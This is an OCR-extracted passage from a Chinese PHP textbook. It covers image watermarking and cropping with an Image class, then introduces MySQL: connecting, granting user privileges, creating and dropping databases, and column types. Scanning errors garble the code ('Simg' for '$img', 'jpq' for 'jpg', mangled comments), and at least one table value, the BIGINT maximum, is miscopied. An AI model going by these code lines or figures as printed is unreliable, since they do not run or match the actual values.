 \mathbf{Q}echo Simq -> watermark('brophp.jpq', './image/logo.gif', 3, 'wa3 '); //翰出wa3 brophp.jpg
10echo Simg -> watermark('brophp.jpg', './image/logo.gif', 4, 'wa4_'); // 输出wa4_brophp.jpg
1112echo Simg -> watermark('brophp.jpg', './image/logo.gif', 5, 'wa5_'); //翰出wa5_brophp.jpg
13echo Simg -> watermark('brophp.jpg', './image/logo.gif', 6, 'wa6_'); // 编出wa6_brophp.jpg
14echo Simg -> watermark('brophp.jpg', './image/logo.gif', 7, 'wa7_'); //输出wa7_brophp.jpg
      echo Simg -> watermark('brophp.jpg', './image/logo.gif', 8, 'wa8_'); //锦出wa8_brophp.jpg
15echo Simg -> watermark('brophp.jpg', './image/logo.gif', 9, 'wa9_'); //                //e Lva9_brophp.jpg
16+7/* 没有指定第四个参数(名称前缀), 使用默认的名称前级"wa " */
18
      echo Simg -> watermark('brophp.jpg', './image/logo.gif', 0);
19//输出wa_brophp.jpg
      /* 第四个参数(名称前缀)设置为空(''),就会将原来的brophp.jpg图片覆盖掉 */
20
      echo Simg -> watermark('brophp.jpg', './image/logo.gif', 0,'');
                                                                           //输出brophp.jpg
21
      /* 第二个参数如果没有指定路径, 则1ogo.gif图片和brophp.jpg图片在同一个目录下 */
22
                                                                           //输出wa0_brophp.jpg
      echo Simg -> watermark('brophp.jpg', 'logo.gif', 0, 'wa0 ');
23
```
在本例中, 实例化 Image 类的对象时, 并没有通过构造方法设置图片保存的路径, 所以处理的图 片默认都在当前路径下。在通过第二个参数指定图片水印时, 如果不带路径, 则水印图片和背景图片 在相同的目录下。下例同样是使用 Image 类的实例对象, 并通过对象中的 cut()方法对图片进行裁剪, 示例代码如下所示:

 $1 < 2$ php /\* 加载图像处理类所在的文件 \*/  $\overline{z}$ include "image.class.php"; 3 /\* 实例化图像处理类对象, 通过构造方法的参数指定图片所在路径 \*/  $\overline{4}$ 5  $Simg = new Image('./image/')$  ; 6 /\* 在图片brophp.jpq中,从50×50开始,裁剪出120×120的图片,返回带默认前缀\*cu \*的图片名称 \*/  $\overline{7}$  $\mathbf{a}$  $\text{Simq} \rightarrow \text{cut}(\text{"brophp.jpg", 50, 50, 120, 120})$  $//cu$  brophp.jpg  $\ddot{q}$ /\* 可以通过第6个参数,为裁剪出来的图片指定名称前缀,实现在同一张背景图片中裁剪出多张图片 \*/  $10$ Simg -> cut("brophp.jpg", 50, 50, 120,120, 'user\_'); //user brophp.jpg /\* 如果第6个参数设置为1, 则使用裁剪出来的图片将原图覆盖掉 \*/  $11.$ Simq  $\rightarrow$  cut("brophp.jpq", 50, 50, 120, 120, '');  $12$  $//branch, in a$ 

小结

## 本章必须掌握的知识点

- >画布管理和颜色设置。
- ▶绘制和生成图像。
- >图片的一些常见操作(缩放、加水印、裁剪、旋转和翻转)。
- >验证码类 Vcode 的使用。
- >图片处理类 Image 的使用。

## 本章需要了解的内容

- >验证码类 Vcode 的编写。
- >图片处理类 Image 的编写。

## 本章需要拓展的内容

- >本章没有介绍到的其他 GD 库函数。
- >找一些使用 GD 编写的插件去应用(例如,动态统计图)。

# 第4部分

# 数据库开发篇

现在的动态网站都是基于数据库的,所以数据库的应用和 PHP 访问数据库技术 都是学习 PHP 必须要掌握的内容。本篇不仅介绍了 MySOL 数据库的操作, 也重点 介绍了使用 PHP 的 mysql 和 PDO 两个应用程序扩展模块访问 MySOL 数据库系统。 作为一名 Web 程序员, 不仅要了解建库和建表语句, 以及数据存储操作的 SQL 语 句、更重要的是为开发的项目设计出所需要的表结构和表关系。所有新创建的项目 都建议使用 PDO 去访问数据库, 和 mysql 扩展模块相比, 它的效率要高, 安全性也 会更好一些,而学习 mysql 应用扩展模块是为了可以对公司已有的老项目进行二次 开发使用。

#### 本篇配套视频教程:

数据库开发部分共83集视频,时长1400分钟。

第18章

## MySQL 数据库概述



MvSOL 是一个小型关系型数据库管理系统,开发者为瑞典 MvSOL AB 公司。2008年1月16日被 Sun 公司收购。而 2009年, Sun 又被 Oracle 收购。MySOL 是一种关联数据库管理系统,关联数据库将数据 保存在不同的表中, 而不是将所有数据放在一个大仓库内, 这样就增 加了速度并提高了灵活性。MySQL 的 SQL 为"结构化查询语言"。SQL 是用于访问数据库的最常用标准化语言。MySQL 软件采用了 GPL (GNU 通用公共许可证)。由于其体积小、速度快、总体拥有成本低,

尤其是具有开放源码这一特点, 许多中小型网站为了降低网站总体拥有成本而选择了 MySOL 作 为网站数据库。而使用 MvSOL 数据库管理系统与 PHP 脚本语言相结合的数据库系统解决方案, 正被越来越多的网站所采用,其中又以 LAMP 模式最为流行。

## 数据库的应用

数据库是计算机应用系统中一种专门管理数据资源的系统。数据有多种形式,如文字、数码、符 号、图形、图像及声音等。数据是所有计算机系统所要处理的对象。人们所熟知的一种处理办法是制 作文件, 即将处理过程编成程序文件, 将所涉及的数据按程序要求组成数据文件, 再用程序来调用, 数据文件与程序文件保持着一定的关系。在计算机应用迅速发展的情况下,这种文件式管理方法便显 出它的不足。比如,它使得数据通用性差、不便于移植、在不同文件中存储大量重复信息、浪费存储 空间、更新不便等。而数据库系统便能解决上述问题。数据库系统不从具体的应用程序出发,而是立 足于数据本身的管理, 它将所有数据保存在数据库中, 进行科学的组织, 并借助于数据库管理系统, 以它为中介, 与各种应用程序或应用系统连接, 使之能方便地使用数据库中的数据。

其实简单地说, 数据库就是一组经过计算机整理后的数据, 存储在一个或多个文件中, 而管理这 个数据库的软件就称为数据库管理系统。一般一个数据库系统(Database System)可以分为数据库 (Database)与数据库管理系统(Database Management System, DBMS)两个部分。主流的软件开发中 应用数据库的有 IBM 的 DB2、Oracle、Informix、Sybase、SQL Server、PostgreSQL、MySQL、Access、 FoxPro 和 Teradata 等。



#### 数据库在 Web 开发中的重要地位 18.1.1

归根结底, 动态网站都是对数据进行操作。我们平时浏览网页时, 会发现网页的内容经常变化, 而页面的主体结构框架没变, 新闻就是一个典型。这是因为我们将新闻存储在了数据库中, 用户在浏 览时,程序就会根据用户所请求的新闻编号,将对应的新闻从数据库中读取出来,然后再以特定的格 式响应给用户。Web 系统的开发基本上是离不开数据库的,因为任何东西都要存放在数据库中。所谓 的动态网站就是基于数据库开发的系统,最重要的就是数据管理,或者说我们在开发时都是围绕数据 库在写程序。所以作为一个 Web 程序员, 只有先掌握一门数据库, 才可能去进行软件开发。

如图 18-1 所示项目中一个开发模块的流程, 将网站的内容存储在 MySOL 数据库中, 然后使用 PHP 通过 SOL 查询获取这些内容并以 HTML 格式输出到浏览器中显示。或者将用户在表单中输出的 数据, 通过在 PHP 程序中执行 SOL 查询, 将数据保存在 MySOL 数据库中。也可以在 PHP 脚本中接 受用户在网页上的其他相关操作,再通过 SOL 查询对数据库中存储的网站内容进行管理。



图 18-1 基于数据库的 Web 系统

#### 18.1.2 为什么 PHP 会选择 MySQL 作为自己的黄金搭档

PHP 几乎可以使用现有的所有的数据库系统, MySQL 与其他的大型数据库如 Oracle、DB2、SQL Server 等相比, 自有它的不足之处, 如规模小、功能有限(MySOL Cluster 的功能和效率都相对比较 差)等,但是这丝毫也没有减小它受欢迎的程度。对于一般的个人使用者和中小型企业来说, MySOL 提供的功能已经绰绰有余, 而且由于 MySQL 是开放源码软件, 因此可以大大降低总体拥有成本。 目前 Internet 上流行的网站架构方式是 LAMP (Linux+Apache+MySQL+PHP/Perl/Python) 和 LNMP (Linux+Nginx+MySOL+PHP/Perl/Python), 即使用 Linux 作为操作系统, Apache 和 Nginx 作为 Web 服务器, MySQL 作为数据库, PHP 作为服务器端脚本解释器。由于这4个软件都是免费的或开放 源码的,因此使用这种方式,不用花一分钱(除掉人工成本)就可以建立起一个稳定、免费的网 站系统。

#### PHP 和 MySQL 的合作方式 18.1.3

在同一个 MySQL 数据库服务器中可以创建多个数据库, 如果把每个数据库看成一个"仓库", 则 网站中的内容数据就存储在这个仓库中。而对数据库中数据的存取及维护等,都是通过数据库管理系 统软件进行管理的。同一个数据库管理系统可以为不同的网站分别建立数据库,但为了使网站中的数 据便于维护、备份及移植, 最好为一个网站创建一个数据库(在大数据量时则采用分库分表)。数据库 和数据库管理系统, 以及 PHP 应用程序之间的关系如图 18-2 所示。

MySQL 数据库管理系统是一种"客户机/服务器"体系结构的管理软件,所以必须同时使用数据 库服务器和客户机两个程序才能使用 MySQL。服务器程序用于监听客户机的请求, 并根据这些请求

访问数据库, 以便向客户机提供它们所要求的数据。而客户机程序则必须通过网络连接到数据库服务 器,才能向服务器提交数据操作请求。MySOL 支持多线程,所以可以使用多个客户机程序、管理工 具,以及可供编程使用的外部接口(如 PHP 的 MySQL 处理函数)等并发控制。PHP 脚本程序就是作 为 MySOL 服务器的客户机程序, 是通过 PHP 中的 MySOL 扩展函数, 对 MySOL 服务器中存储的数 据进行获取、插入、更新及删除等操作。



图 18-2 数据库系统

### 18.1.4 结构化查询语言 SQL

对数据库服务器中数据的管理, 必须使用客户机程序成功连接以后, 再通过必要的操作指令对其 进行操作, 这种数据库操作指令被称为 SOL (Structured Ouery Language) 语言, 即结构化查询语言。 MySQL 支持 SQL 作为自己的数据库语言。SQL 是一种专门用于查询和修改数据库中的数据, 以及对 数据库进行管理和维护的标准化语言。

SOL 是高级的非过程化编程语言, 它不要求用户指定对数据的存放方法, 也不需要用户了解具体 的数据存放方式,所以具有完全不同底层结构的不同数据库系统可以使用相同的 SOL 语言作为数据输 入与管理的接口。它以记录集合作为操作对象, 所有 SQL 语句接受集合作为输入, 返回集合作为输出, 这种集合特性允许一条 SOL 语句的输出作为另一条 SOL 语句的输入, 所以 SOL 语句可以嵌套, 这使 得它具有极大的灵活性和强大的功能。在多数情况下, 在其他语言中需要一大段程序实现的功能只需 要一条 SOL 语句就可以达到目的, 这也意味着用 SOL 语言可以写出非常复杂的语句。

SOL 语言结构简洁、功能强大、简单易学,所以自从 IBM 公司 1981 年推出以来, SOL 语言得到 了广泛的应用。如今无论是像 Oracle、Sybase、Informix、SOL Server 这些大型的数据库管理系统, 还 是像 Visual Foxporo、PowerBuilder 这些 PC 上常用的数据库开发系统, 都支持 SQL 语言作为查询语言。 SOL 语言包含 4 个部分。

- > 数据定义语言 (DDL): 用于定义和管理数据对象, 包括数据库、数据表等。例如, CREATE、 DROP、ALTER 等语句。
- > 数据操作语言(DML):用于操作数据库对象中所包含的数据。例如, INSERT、UPDATE、DELETE 语句。
- > 数据查询语言(DQL): 用于查询数据库对象中所包含的数据, 能够进行单表查询、连接查询、 嵌套查询、集合查询等复杂程度不同的数据库查询,并将数据返回到客户机中显示。例如, SELECT 语句。



> 数据控制语言 (DCL): 用来管理数据库的语言, 包含管理权限及数据更改。例如, GRANT、 REVOKE、COMMIT、ROLLBACK 等语句。

## MySQL 数据库的常见操作

以一个简单的网上书店的数据库管理为例, 介绍数据库的设计、如何建立客户机与数据库服务器 的连接、创建数据库和数据表,以及简单地对数据表中的记录进行添加、删除、修改、查询等操作。 MySOL 采用的是"客户机/服务器"体系结构,要连接上服务器,需要使用 MySOL 客户端程序。但 在使用客户机通过网络连接服务器之前, 一定要确保成功启动数据库服务器, 才能监听客户机的连接 请求。本节主要是对新手的应用指南,所以对一些操作不去做过多的说明,目的是让读者可以快速了 解 MySOL 的一系列操作过程, 需要重点掌握的内容会在后面的章节详细介绍。

#### MySQL 数据库的连接与关闭 18.2.1

MySOL 客户机主要用于传递 SOL 查询给服务器, 并显示执行后的结果。可以和服务器运行在同 一台机器上, 也可以在网络中的两台机器上分别运行。当你连接一个 MySQL 服务器时, 你的身份由 你从那台连接的主机和你指定的用户名来决定。所以 MySQL 在认定身份中会考虑你的主机名和登录 的用户名称,只有客户机所在的主机被授予权限才能去连接 MySQL 服务器。启动操作系统命令行后, 连接 MySQL 服务器可以使用如下命令:

mysql-h 服务器主机地址 -u 用户名 -p 用户密码

其中.

>-h: 指定所连接的数据库服务器位置,可以是 IP 地址, 也可以是服务器域名。

>-u: 指定连接数据库服务器使用的用户名, 例如 root 为管理员用户具有所有权限。

>-p: 连接数据库服务器使用的密码, 但-p 和其后的参数之间不要有空格。最后是在该参数后直 接回车, 然后以密文的形式输入密码。

例如, MySOL 客户机和服务器在同一机器上, 服务器又授权了本机(localhost) 可以连接, 管理 员用户名为"root", 该用户密码为"mysql pass"。成功登录 MySQL 服务器以后, 就会显示 MySQL 客户机的标准界面, 即 MySQL 控制台。出现提示符号"mysql>", 说明正等待用户输入 SQL 查询指 令,如下所示。



通过在该控制台中输入 SQL 查询语句并发送, 就可以对 MySQL 数据库服务器进行管理。而且每

条命令要以分号结束。如果你输入命令时,回车后发现忘记加分号,你无须重新输入命令,只要输入 一个分号按回车键就可以了。也就是说你可以把一条完整的命令分成几行来输入,完成后用分号作为 结束标志就可以。也可以使用光标上下键调出以前的命令。如果需要退出客户机,可以任何时候在该 界面中输入 exit 或 quit 命令结束会话。

#### 创建新用户并授权 18.2.2

为 MvSOL 添加新用户的方法有两种: 通过使用 GRANT 语句或通过直接操作 MySOL 授权表; 比较好的方法是使用 GRANT 语句, 更简明, 并且很少出错。GRANT 语句的格式如下:

#### GRANT 权限 ON 数据库.数据表 TO 用户名@登录主机 IDENTIFIED BY "密码"

例如,添加一个新用户名为 phpuser, 密码为字符串 "brophp", 让该用户可以在任何主机上登录, 并对所有数据库有查询、插入、修改、删除的权限。首先要以 root 用户登录, 然后输入以下命令:

### GRANT SELECT, INSERT, UPDATE, DELETE ON \*.\* TO phpuser@"%" IDENTIFIED BY . "brophp"

但这个新增加的用户是十分危险的, 如果黑客知道用户 phpuser 的密码, 那么他就可以在网上的 任何一台计算机上登录你的 MvSOL 数据库,并可以对你的数据进行任意操作了。解决办法是在添加 用户时,只授权在特定的一台或一些机器上登录。例如将上例改为只允许在 localhost 上登录, 并可以 对数据库 mydb 执行查询、插入、修改、删除的操作,这样黑客即使知道 phpuser 用户的密码, 也无法 从网络的其他机器上直接访问 mydb 数据库, 就只能通过 MySQL 主机上的 Web 页来访问了。输入的 命令如下所示:

#### GRANT SELECT, INSERT, UPDATE, DELETE ON mydb.\* TO phpuser@localhost IDENTIFIED BY "brophp"

#### $18.2.3$ 创建数据库

顺利连接到 MySQL 服务器以后, 就可以使用数据定义语言(DDL) 定义和管理数据对象了, 包 括数据库、表、索引及视图。在建立数据表之前,首先应该创建一个数据库。基本的建立数据库的语 句命令比较简单。例如,为网上书店创建一个名为 bookstore 的数据库,需要在 MySQL 控制台中输入 一个创建数据库的基本语法格式,如下所示:

#### mysql> CREATE DATABASE [IF NOT EXISTS] bookstore; http://www.arthlop.com/sql> CREATE DATABASE [IF NOT EXISTS] bookstore; http://www.

这个操作用于创建数据库,并进行命名。如果要使用 CREATE DATABASE 语句,需要获得数据 库 CREATE 权限。在命名数据库及数据表、字段或索引时, 应该使用能够表达明确语义的英文拼写, 并且应当避免名称之间的冲突。在一些大小写敏感的操作系统中, 例如 Linux 中, 命名时也应该考虑 大小写的问题。如果存在数据库,并且没有指定 IF NOT EXISTS, 则会出现错误。如果需要删除一个 指定的数据库,可以在 MySOL 控制台中使用下面的语法:

#### mysql> DROP DATABASE [IF EXISTS] bookstore; #删除一个名为 bookstore 的数据库

这个操作将删除指定数据库中的所有内容, 包括该数据库中的数据表、索引等各种信息, 并且这 是一个不可恢复的操作,因此使用此语句时要非常慎重。如果要使用 DROP DATABASE 语句,也需



要获得数据库 DROP 权限。IF EXISTS 用于防止当数据库不存在时发生错误。如果需要查看数据库是 否建立, 则可以在 MvSOL 控制台中的"mvsal>"提示符下输入如下命令:

#### mysql> SHOW DATABASES;

#显示所有已建立的数据库名称列表

如果杳看到已创建的数据库, 就可以使用 USE 命令打开这个数据库作为默认(当前) 数据库使用, 用于后续语句。该数据库保持为默认数据库, 直到语段的结尾, 或者直到使用下一个 USE 语句选择其 他数据库时,如下所示:

mysql> USE bookstore;

#打开 bookstore 数据库为当前数据库使用

#### 18.2.4 创建数据表

创建数据表的详细语法将在下一章节中详细介绍。假设在网上书店中, 使用一张数据表保存图 书信息,需要我们设计并创建出来。保存的信息包括:图书号(id)、图书名(bookname)、出版社 (publisher)、作者(author)、单价(price)、图书简介(detail)、出版日期(publishdate) 8 个字段。 数据表的创建如下所示。



在上例中,使用 CREATE TABLE 命令创建了一张数据表,表名为 book。共有 8 个字段,其中 id 为主键并设置为自动增长, bookname 和 price 字段各创建了一个普通索引, 其他字段都是一些常 规的设置,包括字段名、字段类型和设置非空并赋予默认值的属性。可以使用 SHOW TABLES 命令 查看当前数据库下共有多张数据表,也可以通过 DESC 命令查看数据表的详细结构,这两个命令的 使用如下所示。



数据表创建完成以后, 如果对表结构有不满意的地方, 或由于项目升级及项目改版等原因, 需要 更改表结构,可以使用 ALTER 命令完成。该命令可以更改表结构中的任意内容,包括表名、字段名、 字段类型、属性等。如果需要删除数据表,可以使用 DROP 命令,所有数据对象的删除操作都要使用 DROP 命令。这两个命令的简单使用如下所示。



在上例中, 将数据表 book 中的 publishdate 字段使用 ALTER 命令更名为 pdata, 存储的数据类型 改为 INT 类型, 并演示了使用 DROP 命令将数据表 book 删除的语句。

#### 数据表内容的简单管理 18.2.5

对数据表中存储的内容进行管理,和创建数据表一样重要,都是 Web 程序员需要重点掌握的操作. 在后面的章节中对于这么重要的操作当然也会有详细的介绍。这里先让读者简单了解一下对表内容的 操作, 包括添加数据、杳询数据、修改和删除数据等。

1. 向 MySQL 数据表插入行记录 (INSERT)

为数据库装载数据是非常重要的工作之一, 正因为重要, 所以 MySQL 提供的方法非常繁多。其 中主要使用 INSERT 语句, 该语句常见的形式有两种, 为 book 表增加记录的操作如下。



上例分别使用 INSERT 语句的两种形式, 向表 book 中插入了两条记录, 这里推荐使用第二条语句 的方法, 在表名后面先给出要赋值的字段, 然后再列出值。这样不仅可以只给需要赋值的字段插入数 据, 还可以按自定义字段顺序赋值。

### 2. 从 MvSQL 数据表中查询数据记录 (SELECT)

**查询操作虽然对表中的数据不会有影响, 却是数据库操作中使用最为频繁的语句。从数据表中获** 取记录使用 SELECT 语句。SELECT 语句的使用最复杂, 因为 SELECT 语句能满足用户从数据库中获 取各种要求的数据。本章只是先介绍一下 SELECT 语句最简单的使用方式, 获取 book 表中的全部记 录,如下所示。





## 3. 更改 MySQL 数据表中存在的记录(UPDATE)

如果要修改数据表中已经存在的记录,可以使用 UPDATE 语句,并结合 SET 子句指示要修改哪 些列和要赋予哪些值。WHERE 子句指定应更新哪些行: 如果没有 WHERE 子句, 则更新所有的行。 下面的例子用于修改数据表 book 中的第二条记录, 将图书《细说 PHP》的价格由 89 元更改为 79 元, 如下所示。



### 4. 删除 MySQL 数据表中的记录 (DELETE)

如果对数据表中不需要的数据记录进行删除,可以使用 DELETE 语句。DELETE 语句用于删除记 录行,并返回被删除的记录的数目。如果编写的 DELETE 语句中没有 WHERE 子句, 则所有的行都被 删除。若不想知道被删除的行的数目,有一个更快的方法,即使用 TRUNCATE TABLE 语句。在下面 的例子中,因为《细说 Linux》目前没有出版,还不能上架销售,因此可以使用 DELETE 语句将其在 book 表中删除, 如下所示。





## 本章必须掌握的知识点

- > 数据库的应用意义。
- > MySOL 数据库的常见操作。



## MySQL 数据表的设计



数据表是数据库中一个非常重要的对象,也是其他对象的基础。没有 数据表,关键字、主键、索引等也就无从谈起。在数据库画板中可以显示 数据库中的所有数据表, 创建数据表, 修改表的定义等。数据表 (或称表) 是数据库最重要的组成部分之一。数据库只是一个框架,数据表才是其实 质内容。根据信息的分类情况,一个数据库中可能包含若干张数据表,这 些各自独立的数据表通过建立关系被连接起来,成为可以交叉查阅、一目 了然的数据库。为减少数据输入错误,并能使数据库高效工作,表设计应 按照一定的原则对信息进行分类:同时为确保表结构设计的合理性,通常

还要对表进行规范化设计,以消除表中存在的冗余,保证一张表只围绕一个主题,并使表容易维护。

数据表 (Table)

数据表是数据库中的基本对象元素,以记录(行)和字段(列)组成的二维结构用于存储数据。 数据表由表结构和表内容两部分组成,先建立表结构,然后才能输入数据。数据表结构设计主要包括 字段名称、字段类型和字段属性的设置。在关系数据库中,为了确保数据的完整性和一致性,在创建 表时除了必须指定字段名称、字段类型和字段属性,还需要使用约束(constraint)、索引(index)、主 键(primary key)和外键(foreign key)等功能属性。一张用户表 users 的结构和在表中存储的三条记 录的内容如表 19-1 所示。

| 用户编号 | ш<br>名<br>A<br>ш<br>т | 别  | 出生日期       | 所在城市 | 联系电话        |
|------|-----------------------|----|------------|------|-------------|
|      | 高某                    | 田  | 1981-11-05 | 北京   | 15801684888 |
|      | 洛某                    |    | 1986-05-18 | 上海   | 15801321321 |
|      | 峰某                    | ΗĐ | 1978-04-23 | 大连   | 13102384727 |

表 19-1 用户表 users

通常,同一个数据库中可以有多张数据表,例如一个简单的网上书店中,包括用户表、分类表、 书信息表及订单表等。但表名必须是唯一的,用于标识表中所包含信息的元素。表中每一条记录描述 了一个相关信息的集合,而每一个字段也必须是唯一的,都有一定的数据类型和取值范围,是表中数 据集合的最小单位。



为了能方便地管理和使用这些数据, 我们需要把这些数据进行分类, 形成各种数据类型, 包括数 据值的类型、表中数据列的类型、数据表的类型等。理解 MySOL 的这些数据类型能使我们更好地使 用 MySOL 数据库。

## 数据值和列类型

对 MySQL 中数据值的分类, 有数值型、字符型、日期型和空值等, 这和一般的编程语言的分类 相似。另外, MySOL 数据库的表是一张二维表, 由一个或多个数据列构成。每个数据列都有它的特 定类型, 该类型决定了 MySQL 如何看待该列数据。我们可以把整型数值存放到字符类型的列中, MySQL 则会把它看成字符串来处理。MySQL 中的列类型有三种: 数值类、字符串类和日期/时间类。 从大类来看, 列类型和数值类型一样, 都是只有三种, 但每种列类型都还可细分。下面对各种列类型 进行详细介绍。

#### 19.2.1 数值类的数据列类型

MySQL 中的数值分整型和浮点型两种。而整型中又分为 5 种整型数据列类型, 即 TINYINT、 SMALLINT、MEDIUMINT、INT 和 BIGINT。MySQL 也有三种浮点型数据列类型, 分别是 FLOAT、 DOUBLE 和 DECIMAL。对于浮点数, MySQL 支持科学计数法; 而整型可以是十进制数, 也可以是 十六进制数。它们之间的区别是取值范围不同,存储空间也各不相同。在整型数据列后加上 UNSIGNED 属性可以禁止负数, 取值从 0 开始。声明整型数据列时, 我们可以为它指定一个显示宽度 M(1~255), 如 INT(5), 指定显示宽度为 5 个字符; 如果没有给它指定显示宽度, MySQL 会为它指定一个默认值。 显示宽度只用于显示,并不能限制取值范围和占用空间,如 INT(3)会占用 4 字节的存储空间, 并且允 许的最大值也不会是 999, 而是 INT 整型所允许的最大值。在 MySQL 的数据表中, 如果某一列为数 值类型, 那么其取值范围如表 19-2 所示。

| 数据列类型                | 存储空间  | 说<br>明      | 取值范围                                                      |
|----------------------|-------|-------------|-----------------------------------------------------------|
| <b>TINYINT</b>       | 1字节   | 非常小的整数      | 带符号值: -128~127                                            |
|                      |       |             | 无符号值: 0~255                                               |
| <b>SMALLINT</b>      | 2字节   | 较小的整数       | 带符号值: -32 768~32 767                                      |
|                      |       |             | 无符号值: 0~65 535                                            |
| <b>MEDIUMINT</b>     | 3字节   | 中等大小的整数     | 带符号值: -8 388 608~8 388 607                                |
|                      |       |             | 无符号值: 0~16 777 215                                        |
| <b>INT</b>           | 4字节   | 标准整数        | 带符号值: -2 147 483 648~2 147 483 647                        |
|                      |       |             | 无符号值: 0~4 294 967 295                                     |
| 8字节<br><b>BIGINT</b> |       | 大整数         | 带符号值: -9 223 372 036 854 775 808~9233 372 036 854 775 807 |
|                      |       |             | 无符号值: 0~18 446 744 073 709 551 615                        |
| <b>FLOAT</b>         | 4或8字节 | 单精度浮点数<br>÷ | 最小非零值: ±1.175494351E-38                                   |
|                      |       |             | 最大非零值: ±3.402823466E+38                                   |

表 19-2 数据列类型

续表

